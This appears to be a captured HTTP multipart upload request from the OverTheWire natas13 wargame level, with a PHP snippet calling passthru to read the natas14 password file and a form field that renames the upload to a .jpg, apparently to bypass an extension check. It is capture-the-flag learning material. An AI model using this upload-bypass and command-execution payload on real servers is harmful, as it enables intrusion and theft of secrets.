 Original request Edited request Response
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://natas13.natas.labs.overthewire.org/
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: __cfduid=d9d651f7624ed0e28d96c22ee8b24135a1520336605; __utmc=176859643;
__utmz=176859643.1520599880.4.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided);
__utma=176859643.1206481735.1520341815.1520854478.1520953193.8
Connection: close
------WebKitFormBoundaryj9idBDTPLstTJ8G7
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
------WebKitFormBoundaryj9idBDTPLstTJ8G7
Content-Disposition: form-data; name="filename"
r6xoc6eh6u.jpg
------WebKitFormBoundaryj9idBDTPLstTJ8G7
Content-Disposition: form-data; name="uploadedfile"; filename="1.txt"
Content-Type: text/plain
<?php
passthru('cat /etc/natas_webpass/natas14');
?>
------WebKitFormBoundaryj9idBDTPLstTJ8G7--